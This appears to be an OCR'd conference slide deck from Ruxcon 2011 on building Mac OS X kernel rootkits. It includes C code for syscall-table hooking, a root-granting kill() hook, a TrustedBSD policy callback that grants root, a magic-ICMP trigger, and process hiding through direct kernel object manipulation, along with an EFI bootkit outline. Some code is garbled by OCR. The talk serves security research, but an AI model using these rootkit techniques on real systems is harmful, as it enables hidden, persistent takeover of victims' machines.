# **DEFILING MAC OS X: KERNEL ROOTKITS**

**SNARE @ RUXCON NOVEMBER 2011**



assurance

# **HAI!**

### I'm snare

I test pens for a living ‣ Former developer of things Long time Mac fanboy Ist time presenting at Rux ‣ Be gentle ▶ Long walks on the beach, etc



Defiling Mac OS X - Ruxcon November, 2011

**RICHTER** 

# **STUFF**

### Things I will talk about ▶ Mac OS X rootkit background Techniques, old & new Getting into the kernel Loading code Symbol resolution Getting execution **Hooks** ‣ What to do once we're in there Process privesc **Hiding stuff • Messing with the kernel from EFI**



## **JUST MAKING SURE... RAPE KITS!?**

### What's a rootkit?

- ‣ Provides backdoors for persistent control over a host
	- Conceal stuff
- **Userland** 
	- ‣ Replace/patch system binaries
	- Detectable with typical integrity monitoring
- **Kernel** 
	- ‣ Kernel-resident code
	- You can touch all the memories.
	- Can be more difficult to detect
	- Kernel code is fun!





# **BACKGROUND**

### This isn't anything revolutionary

- A "state of the union" of OS X rootkittery
- ‣ Some new tricks
- Some new ways to do old tricks
- So many ways to do things, can't cover them all
- ‣ x86\_64 Mac OS X 10.7.x kernel (xnu-1699.22.73+)

Some previous kernel rootkits for OS X

- WeaponX by nemo
- Mirage by Bosse Eriksson
- ‣ Machiavelli by Dino Dai Zovi
- iRK by Jesse D'Aguanno



# **GETTING CODE INTO THE KERNEL**



## **GETTING CODE INTO THE KERNEL TECHNIQUES**

Historically, a few options:

- ‣ The legit KEXT interface We'll use this guy
	- The Mach VM <mark>ADI</mark><br>The Mach VM ATI
- /dev/kmem
- **Kernel vulns**
- Patch the kernel (and/or kernelcache) on disk

### One new one

Patching the kernel from EFI



## **GETTING CODE INTO THE KERNEL TECHNIQUES**

### /dev/kmem

- Disabled on OS X since the first x86 version
- Available with a boot arg
	- ‣ kmem=1
- Not much fun
- ‣ Amit Singh provided a KEXT for re-enabling it too
	- See Mac OS X Internals: A Systems Approach



## **GETTING CODE INTO THE KERNEL TECHNIQUES**

### Mach VM API

- ‣ Used by Dino Dai Zovi in "Machiavelli"
	- ‣ And Bosse Erikson in "Mirage"

### ‣ Works like this

- Call task\_for\_pid() to get Mach task for kernel
- vm\_allocate()
- ‣ vm\_write()

### Apple seems to pay attention to these talks

```
From current task_for_pid():
```

```
/* Always check if pid == 0 * /if (pid == 0) {
     (void ) copyout((char *)&t1, task_addr, sizeof(mach_port_name_t));
     AUDIT_MACH_SYSCALL_EXIT(KERN_FAILURE);
eturn(KERN_FAILURE); <<a>FAILZ</a>
```
## **GETTING CODE INTO THE KERK TECHNIQUES**

## Kernel Extensions (KEXTs)

- Supported and well documented
- Mach-O "bundle" with binary blob + other data
	- ‣ <kext name>\_start()
	- ‣ <kext name>\_stop()
- Defined "KPIs" (Kernel Programming Interfaces, smartarse)
- ‣ One small problem
	- **KXLD** hates us
	- ‣ Only resolves within supported KPIs
- ‣ We'll resolve our own damn symbols



### How?

- Inspect the Mach-O binary image in-memory!
- Find Mach-O header and parse it
- Find LINKEDIT section and SYMTAB load command
- Use SYMTAB to find offset of strtab in LINKEDIT (weird)
- Iterate through nlist\_64's
	- Look for our symbol



Start of kernel image is at 0xfffffff8000200000

```
$ otool -l /mach_kernel
/mach kernel:
Load command 0
      cmd LC_SEGMENT 64
   cmdsize 472
  segname TEXT
    vmaddr 0xffffff8000200000
    vmsize 0x000000000052e000
                          First kernel segment VM load addr
```
gdb\$ x/x 0xffffff8000200000 0xffffff8000200000: 0xfeedfacf

Mach-O header magic number (64-bit)







#### LINKEDIT:





# **GETTING EXECUTION**



### Old faithful

- First port of call for rootkittery
- Replace a syscall with our own function
	- Do something bad
	- Call the syscall like normal
	- Maybe do something bad to the return value
- OS X has two kinds
	- Mach syscalls
	- **BSD** syscalls



### sysent

- ▶ Holds the table of BSD syscalls
	- Not in the symbol table
		- ‣ nsysent is, and appears just after the sysent table
		- ‣ nsysent holds the number of struct sysents in the table
		- Subtract nsysent \* sizeof(struct sysent) from its address



```
static struct sysent * find_sysent () {
    struct sysent *table;
    int *nsysent = (int *)find kernel symbol(" nsysent");
   table = (struct system t *)(((uint64_t) n system t) -((uint64_t)sizeof(struct sysent) * (uint64_t)*nsysent));
```

```
 if (table[SYS_syscall].sy_narg == 0 &&
     table[SYS_exit].sy_narg == 1 &&
     table[SYS_fork].sy_narg == 0 &&
     table[SYS_read].sy_narg == 3 &&
     table[SYS_wait4].sy_narg == 4 &&
     table[SYS_ptrace].sy_narg == 4)
\{
```

```
 return table;
 } else {
     return NULL;
 }
```
}

```
void hook_syscalls()
\{ if (my_sysent) {
        DLOG("[-] hooking kill() \n\rightharpoonup ;
        orig_kill = (int (*) (struct proc *, register struct h_kill_args *, int *))
                      my_sysent[SYS_kill].sy_call;
         my_sysent[SYS_kill].sy_call = hook_kill;
     }
}
int hooked_kill(register struct proc *cp, register struct h_kill_args *uap,
register t *retval)
{
  if(uap->signum == SIG DERP) {
      promote_proc(uap->pid);
  }
  return orig_kill(cp,uap,retval);
}
```


## **TRUSTEDBSD HOOKS TECHNIQUES**

### TrustedBSD = Mandatory Access Control

- Aka "Seatbelt" or Sandbox.kext
- ‣ Register handlers to enforce policy
	- Handlers get called on various syscalls (Mach & BSD)
	- Allow or deny requested action
	- Can use as a kernel entry point
		- Register callback for task\_for\_pid()
		- Called when task\_for\_pid() is called from userland
		- Check some identifying factor & do something cool
		- See http://reverse.put.as for this tekniq



## **TRUSTEDBSD HOOKS TECHNIQUES**

```
static mac_policy_handle_t mac_handle;
```

```
static struct mac_policy_ops mac_ops = \{.mpo_proc_check_get_task = mac_policy_gettask,
};
                               Our callback
```

```
static struct mac_policy_conf mac_policy_conf = \{
```
- 
- .mpc\_fullname = "derpkit",
- .mpc\_labelnames = NULL,
- .mpc\_labelname\_count  $= 0,$
- .mpc\_ops  $=$   $\delta$ mac\_ops,
- 
- .mpc  $field$  off  $= NULL,$

```
.mpc runtime flags = 0};
```

```
.mpc_name = "derpkit",
```
- $mpc\_loadtime_flags$  = MPC $LOADTIME_FLAG_LWLOADOK,$ 
	-
	-

## **TRUSTEDBSD HOOKS TECHNIQUES**

```
static int
mac_policy_gettask(kauth_cred_t cred, struct proc *p) {
    /* Grab the process name */ char processname[MAXCOMLEN+1];
     proc_name(p->p_pid, processname, sizeof(processname));
     /* If this is our rootkit cli */
    if (stromp(processname, "w@dbix") == 0) {
        /* Promote it to uid = 0 */
         promote_proc(p->p_pid);
     }
     return 0;
kern_return_t
derpkit_start (kmod_info_t * ki, void * d) {
     mac_policy_register(&mac_policy_conf, &mac_handle, d);
    return KERN SUCCESS;
}<br>static int //Our callback
                                   Register policy options
```
}

## **NETWORKING HOOKS TECHNIQUES**

### Some neat places to hook provided by Apple

- ‣ Network Kernel Extensions (NKEs) can provide filters
	- Socket filters
		- Can filter calls to stuff like setsockopt(), getsockopt(), ioctl(), connect(), listen(), bind()
		- ‣ Mostly useful for local stuff I guess
	- ‣ IP filters Good times
		- Filter arbitrary IP packets, get actual mbufs
		- Inject packets
		- Interface filters
			- ‣ Kinda needlessly low level for this exercise
			- Filter packets after they're demuxed maybe some fun?



## **NETWORKING HOOKS TECHNIQUES**

## Registering & deregistering IP filters

```
static struct ipf_filter ipf_filter = \{ .cookie = NULL,
\blacksquare .name \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare\quad \quad \text{if} \quad \text{if} \ .ipf_output = ipf_output_hook,
Packet going out.ipf_detach = ipf_detach_hook
                                                                                                                                 Packet coming in
```
#### };

}

```
static ipfilter_t installed_ipf;
```

```
kern_return_t derpkit_start (kmod_info_t * ki, void * d) {
     ipf_addv4(&ipf_filter, &installed_ipf);
     return KERN_SUCCESS;
}
```

```
kern_return_t derpkit_stop (kmod_info_t * ki, void * d) {
     ipf_remove(installed_ipf);
     return KERN_SUCCESS;
```


## **NETWORKING HOOKS TECHNIQUES**

### IP filter input hook

```
errno_t
ipf_input_hook(void *cookie, mbuf_t *data, int offset, u_int8_t protocol)
{
    char buf [IP BUF SIZE];
    struct icmp *icmp;
/* Check if this packet is the magical hotness */ Copy pkt from mbuf
    if (protocol == IPPROTO\_ICMP) {
          mbuf_copydata(*data, offset, IP_BUF_SIZE, buf);
         icmp = (struct icmp *)&buf;
if (icmp->icmp_type == MAGIC_ICMP_TYPE && state magic?<br>if (icmp->icmp_type == MAGIC_ICMP_TYPE && state magic?
              icmp->icmp_code == MAGIC_ICMP_CODE &&
              strncmp(icmp->icmp_data, MAGIC_ICMP_STR, MAGIC_ICMP_STR_LEN) == 0)
         \left\{ \right. DLOG("[+] it's business time\n"); 
          } 
     }
    /* Always let the packets in! */ return 0;
}
```
# **ROOTKITTERY**



## **PROCESS PRIVESC TECHNIQUES**

### Getting rewtz

- Direct Kernel Object Manipulation (DKOM)
- ‣ Previously (see older rootkit examples)
	- Find relevant process struct
	- Set cred's uid/euid to 0
- How now?
	- Find relevant process struct
	- ‣ Copy its kauth\_cred & update copy's uid/euid
	- Update the process struct with the copy



## **PROCESS PRIVESC TECHNIQUES**

#### void promote\_proc(pid\_t pid)  $\{$

```
/* TODO: more comments, CUDA optimisations ^{\wedge} ^{\wedge} */
 proc_t p;
 kauth_cred_t cr;
```

```
/* Find the process */p = proc\_find(pid); if (!p) {
     return;
 }
```
 /\* Lock, update cred entry, set process's creds, unlock \*/ my\_proc\_lock(p);  $cr = my_kauth_cred_setuidgid(p->p_ucred, 0, 0);$  $p \rightarrow p$  ucred = cr; my\_proc\_unlock(p);<br>} } UID & GID



## **HIDING PROCESSES TECHNIQUES**

### Hiding processes

- DKOM again
- ‣ Find \_allproc with our symbol resolution skillz
	- LIST\_\*() from <sys/queue.h>
	- $man queue(3)$
- ‣ Walk the list
- Find the matching process
- Remove it from the list
- HARD!



## **HIDING PROCESSES TECHNIQUES**

### Might look something like this:

```
for (p = my_allproc->lh_first; p != 0; p = p->p_list_le_newt) {
    if (p->p\_pid == pid) {
         /* Store the proc ref */
         gHiddenProcs[gHiddenProcCount++] = p;
```

```
/* Remove it from the allproc list */ my_proc_list_lock();
LIST REMOVE(p, p_list);
 my_proc_list_unlock();
```
break;

}

}

## **HIDING PROCESSES TECHNIQUES**

### Unhiding? Same deal.

```
for (i = 0; i < gHiddenProcCount; i++) {
     if (gHiddenProcs[i]->p_pid == pid) {
         p = gHiddenProcs[i];
```
 /\* Remove from hidden proc list \*/  $/*$  Trimmed for the whole brevity thing, Dude  $*/$ 

```
 /* Add it back into allproc */
 LIST_INSERT_HEAD(my_allproc, p, p_list);
```
break;

}

}



## **HIDING FILES TECHNIQUES**

### Hiding files

- This is pretty easy so I won't give an example
- As per BSD rootkits
- Hook the getdirentries() syscall
	- As per "SYSCALL HOOKS" not very many slides ago
	- Strip the files you want to hide from its output
	- Yep.



# **DEMO: ROOTKIT HAX \m/**



# **ONE MORE THING... \*cue turtleneck\***



## **THE EXTENSIBLE FIRMWARE INTERFACE EFI**

### What is it?

- Intel's replacement for BIOS
- Macs use it to boot their stuff
- Many new PC mobos support it
- Maybe Intel got a bit NIH re: Open Firmware?
- UEFI?
	- $>= v 1.10$
	- ‣ Apple's implementation was forked before UEFI



## **THE EXPLOSIVE FARMVILLE INVARIANCE EFI**

### Why do I care?

- **EFI has drivers.** 
	- Support hardware
	- PCI buses and ethernet chipsets and stuff
- We can create new drivers
	- **Bad Things™**
- ‣ Drivers can be stored in fun places for mega-persistence
	- **EFI** partition
	- **Option ROMs**

So awesome

‣ EFI firmware flash

## **THE EXTENSIBLE FIRMWARE INTERFACE EFI**

### The EFI boot process



### **+** Party over here

### ExitBootServices()

- ‣ Drivers register for callback
- ‣ Kernel is loaded
- ‣ But NOT executed yet
- We can feel it up



## **THE EXPANSIVE FURNITURE INTERFEREN EFI** What can we feel up?

- We know the kernel is at 0xfffffff8000200000
	- EFI uses a flat 32-bit memory model
		- (no real/protected mode transition to deal with)
	- In 32-bit mode its at 0x00200000
- What do we do?
	- Inject shellcode
	- ‣ Hook a syscall and point it at the shellcode
- Where can we put shellcode?
	- Empty memory at the end of the \_\_TEXT segment (page alignment!)
	- On the DEBUG kernel, almost a full 4k page  $(-3.5k)$



## **THE EXTENSIBLE FIRMWARE INTERFACE EFI**

### So wait, what happens?

- EFI firmware is loaded from flash
- Bootkit type attack

Load rEFIt

Use rEFIt to load defile.efi (rewtkit!)

- Use rEFIt to exec OS bootloader (boot.efi)
- ‣ boot.efi loads kernel, calls ExitBootServices()
- ‣ defile.efi gets callback, trojans loaded kernel image
- ‣ boot.efi executes trojaned kernel
- Otters run free in ur kernelz



# **REFERENCES**

### Mac OS X Kernel Programming Guide

‣ http://developer.apple.com/library/mac/#documentation/Darwin/Conceptual/KernelProgramming/

### Mac OS X ABI Mach-O File Format Reference

‣ http://developer.apple.com/library/mac/#documentation/DeveloperTools/Conceptual/MachORuntime/

### Mac OS X Internals - Amit Singh

- http://osxbook.com Abusing Mach on Mac OS X - nemo
- ‣ http://uninformed.org/?v=4&a=3&t=txt Mac OS X Wars: A XNU Hope - nemo
- ‣ http://www.phrack.com/issues.html?issue=64&id=11#article
	- Runtime Kernel kmem Patching Silvio Cesare
- ‣ http://biblio.l0t3k.net/kernel/en/runtime-kernel-kmem-patching.txt Advanced Mac OS X Physical Memory Analysis - Matthieu Suiche
- ‣ http://www.msuiche.net/2010/02/05/blackhat-dc-2010-mac-os-x-physical-memory-analysis/
	- Designing BSD Rootkits Joseph Kong
- ‣ http://nostarch.com/rootkits.htm
	- iRK: Crafting OS X Rootkits Jesse D'Aguanno
- http://www.blackhat.com/presentations/bh-usa-08/D'Auganno/BH\_US\_08\_DAuganno\_iRK\_OS\_X\_Rootkits.pdf Hacking the Extensible Firmware Interface - John Heasman
- ‣ https://www.blackhat.com/presentations/bh-usa-07/Heasman/Presentation/bh-usa-07-heasman.pdf

### A bunch of stuff on fG!'s blog



# **KTHXBAI & EFI HAX DEMO**

twitter.com/snare

greetz: y011, wily, deathflu, fG!, kiwicon dudes & ruxcon dudes

PS. wanna be a handsome whitehat sellout like wily? we're hiring.



assurance